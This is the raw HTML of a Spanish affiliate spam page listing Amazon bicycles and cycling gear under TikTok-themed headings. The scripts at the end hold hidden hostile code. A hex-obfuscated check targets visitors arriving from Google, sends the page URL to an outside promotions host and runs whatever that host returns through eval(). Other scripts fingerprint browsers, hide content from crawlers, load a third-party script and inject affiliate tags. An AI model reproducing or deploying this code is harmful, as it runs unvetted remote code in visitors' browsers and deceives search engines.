V-Brake, llantas...</a>             <div class="aawp-product__teaser">                 Cuadro Hi-Ten; Cambio 21 Velocidades; Frenos V Brake; Llantas de Aluminio;...                         <div class="aawp-product__meta">                                                                       <span style='display:none' class="aawp-product__price aawp-product__price--current">164,99 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08JY9BHQP" data-aawp-product-title="Licorne Bike Effect Premium - Bicicleta de montaña de 29 pulgadas - para niños niñas hombres mujeres - Cambio de 21 velocidades - para hombre - Negro/Lime  2 frenos de disco" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 3</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B08JY9BHQP?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Licorne Bike Effect Premium - Bicicleta de montaña de 29 pulgadas - para..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/51+RRAtAWDL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B08JY9BHQP?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Licorne Bike Effect Premium - Bicicleta de montaña de 29 pulgadas - para..." rel="nofollow" target="_blank">Licorne Bike Effect Premium - Bicicleta de montaña de 29 pulgadas - para...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                                                       <span style='display:none' class="aawp-product__price aawp-product__price--current">359,99 EUR</span>                                                                                          <div class="aawp-product aawp-product--list aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B08JDLV1VZ" data-aawp-product-title="Anakon Premium Bicicleta de montaña Hombre Gris M" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas</span><span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 4</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B08JDLV1VZ?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Anakon Premium Bicicleta de montaña, Hombre, Gris, M" rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41EDfA6x0eL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B08JDLV1VZ?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Anakon Premium Bicicleta de montaña, Hombre, Gris, M" rel="nofollow" target="_blank">Anakon Premium Bicicleta de montaña, Hombre, Gris, M</a>             <div class="aawp-product__teaser">                 Cuadro de Aluminio 6061; Grupo Shimano de 21 velocidades; Con suspensión...                         <div class="aawp-product__meta">                                                                                                                               <span style='display:none' class="aawp-product__price aawp-product__price--current">167,99 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00YU0KCAO" data-aawp-product-title="HONEY BEAR Bicicleta Ciclista Bicicleta Ciclismo Gemelos para Hombre Camisa - Bike Cyclist bycycle Cycling para Boda Negocio Regalo  Plata" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 5</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B00YU0KCAO?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="HONEY BEAR Bicicleta Ciclista Bicicleta Ciclismo Gemelos para Hombre Camisa..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/519KTo2L6cL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B00YU0KCAO?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="HONEY BEAR Bicicleta Ciclista Bicicleta Ciclismo Gemelos para Hombre Camisa..." rel="nofollow" target="_blank">HONEY BEAR Bicicleta Ciclista Bicicleta Ciclismo Gemelos para Hombre Camisa...</a>             <div class="aawp-product__teaser">                 Tamaño: 17 mm * 15 mm; 1 par de gemelos en un paquete minorista sin caja;...                         <div class="aawp-product__meta">                                                                       <span style='display:none' class="aawp-product__price aawp-product__price--current">10,95 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07YGR7W93" data-aawp-product-title="Licorne Bike Strong V - Bicicleta de montaña de 26 pulgadas Fully freno en V delantero y trasero cambio de 21 marchas suspensión completa bicicleta para jóvenes y hombres" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 6</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B07YGR7W93?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Licorne Bike Strong V - Bicicleta de montaña de 26 pulgadas Fully, freno..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/512MZb3sp3L._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B07YGR7W93?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Licorne Bike Strong V - Bicicleta de montaña de 26 pulgadas Fully, freno..." rel="nofollow" target="_blank">Licorne Bike Strong V - Bicicleta de montaña de 26 pulgadas Fully, freno...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                                                       <span style='display:none' class="aawp-product__price aawp-product__price--current">289,99 EUR</span>                                                                                          <div class="aawp-product aawp-product--list aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B08RYRXQFY" data-aawp-product-title="YOUNGDO Sillín Bicicleta,Sillín de Bicicleta Gel,Sillin Bici Ergonómico Hombre Mujer Asiento de Bicicleta Antiprostatico Cómodo y Transpirable para BMX,Bicicleta de Carretera,Bicicleta de Montaña" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas</span><span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 7</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B08RYRXQFY?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="YOUNGDO Sillín Bicicleta,Sillín de Bicicleta Gel,Sillin Bici Ergonómico..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41Lkwgl08FS._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B08RYRXQFY?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="YOUNGDO Sillín Bicicleta,Sillín de Bicicleta Gel,Sillin Bici Ergonómico..." rel="nofollow" target="_blank">YOUNGDO Sillín Bicicleta,Sillín de Bicicleta Gel,Sillin Bici Ergonómico...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                                                                                                               <span style='display:none' class="aawp-product__price aawp-product__price--current">25,99 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="848365637X" data-aawp-product-title="El hombre que arreglaba las bicicletas  ¿A quién le escribirías la última carta de tu vida?  SUMA" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas</span><span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 8</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/848365637X?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="El hombre que arreglaba las bicicletas: ¿A quién le escribirías la..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/51WSaCFJzkL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/848365637X?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="El hombre que arreglaba las bicicletas: ¿A quién le escribirías la..." rel="nofollow" target="_blank">El hombre que arreglaba las bicicletas: ¿A quién le escribirías la...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                                                                                                               <span style='display:none' class="aawp-product__price aawp-product__price--current">15,67 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B09CGLFXD1" data-aawp-product-title="WACCET Guantes de Ciclismo Largos Antideslizante Guantes Bicicleta Montaña Dedo Completo Guantes MTB Pantalla Táctil Guantes Gel Bicicleta para Hombres y Mujeres" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 9</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B09CGLFXD1?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="WACCET Guantes de Ciclismo Largos, Antideslizante Guantes Bicicleta..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41TXJaYMnfL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B09CGLFXD1?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="WACCET Guantes de Ciclismo Largos, Antideslizante Guantes Bicicleta..." rel="nofollow" target="_blank">WACCET Guantes de Ciclismo Largos, Antideslizante Guantes Bicicleta...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                     <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.es/product-reviews/B09CGLFXD1?tag=pyc03-21&amp;keywords=bicicleta%20hombre" title="Opiniones en Amazon" rel="nofollow" target="_blank"><span style='display:none' style="width: 90%;"></span></a>                                                                      <span style='display:none' class="aawp-product__price aawp-product__price--current">17,99 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08JTP4RTT" data-aawp-product-title="ROCKBROS Bragas Térmicas para Cuello Pañuelos Cabeza Bufanda Pasamontañas de Invierno para Hombres Mujeres Ciclismo Senderismo Running Bicicleta Deportes al Aire Libre" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 10</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B08JTP4RTT?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="ROCKBROS Bragas Térmicas para Cuello Pañuelos Cabeza Bufanda..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41mx1uWlPuL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B08JTP4RTT?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="ROCKBROS Bragas Térmicas para Cuello Pañuelos Cabeza Bufanda..." rel="nofollow" target="_blank">ROCKBROS Bragas Térmicas para Cuello Pañuelos Cabeza Bufanda...</a>             <div class="aawp-product__teaser">                                          <div class="aawp-product__meta">                                     <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.es/product-reviews/B08JTP4RTT?tag=pyc03-21&amp;keywords=bicicleta%20hombre" title="Opiniones en Amazon" rel="nofollow" target="_blank"><span style='display:none' style="width: 90%;"></span></a>                                                                      <span style='display:none' class="aawp-product__price aawp-product__price--current">15,89 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                      <span style='display:none'> ins.adsbygoogle { background: transparent !important; } </span><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Tabla de Contenido 👀</p><ul class="toc_list"><li><a href="#7_Mejores_Tiktoks_del_Ciclismo_en_Montana"><span style='display:none' class="toc_number toc_depth_1">1</span> 7 Mejores Tiktoks del Ciclismo en Montaña</a></li><li><a href="#10_Bicicletas_de_Montana_mas_Vendidas_en_Amazon"><span style='display:none' class="toc_number toc_depth_1">2</span> 10 Bicicletas de Montaña más Vendidas en Amazon</a></li></ul> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=18808&from=tiktok.applesana.es&id=42')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/por-que-tiktok-no-me-deja-hacer-lives/' alt='🥇 ¿Por qué Tiktok no me deja hacer lives? | 【Solucionado】'><h2>🥇 ¿Por qué Tiktok no me deja hacer lives? | 【Solucionado】</h2></a></li><li><a href='/cuando-tik-tok-te-verifica-la-cuenta/' alt='¿Cuándo Tik Tok te verifica la cuenta? | Paso a paso 2022'><h2>¿Cuándo Tik Tok te verifica la cuenta? | Paso a paso 2022</h2></a></li><li><a href='/como-borrar-un-video-de-tik-tok/' alt='¿Cómo borrar un video de Tik Tok? | Paso a Paso 2022'><h2>¿Cómo borrar un video de Tik Tok? | Paso a Paso 2022</h2></a></li><li><a href='/aplicativo-igual-tik-tok/' alt='Aplicativo igual Tik Tok - FANTOKER.ES'><h2>Aplicativo igual Tik Tok - FANTOKER.ES</h2></a></li><li><a href='/monica-moran/' alt='La hermosa tiktoker Monica Moran | Biografía, fotos y videos 2022'><h2>La hermosa tiktoker Monica Moran | Biografía, fotos y videos 2022</h2></a></li><li><a href='/mejores-horas-para-publicar-en-tik-tok/' alt='Mejores horas para publicar en Tik Tok | Análisis y más consejos 2022'><h2>Mejores horas para publicar en Tik Tok | Análisis y más consejos 2022</h2></a></li><li><a href='/frases-para-poner-en-tik-tok/' alt='Frases para poner en Tik Tok | Las mejores del 2022'><h2>Frases para poner en Tik Tok | Las mejores del 2022</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>tiktok.applesana.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 tiktok.applesana.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://tiktok.applesana.es/",
					"website_privacy_policy_url": "https://tiktok.applesana.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%F0%9F%A5%87+Bicicletas+de+Monta%C3%B1a+m%C3%A1s+usadas+en+Tiktok+%7C+%C2%A1Ofertas+2022+%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b62fda20c6b493daa9d7425ef8c7bee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
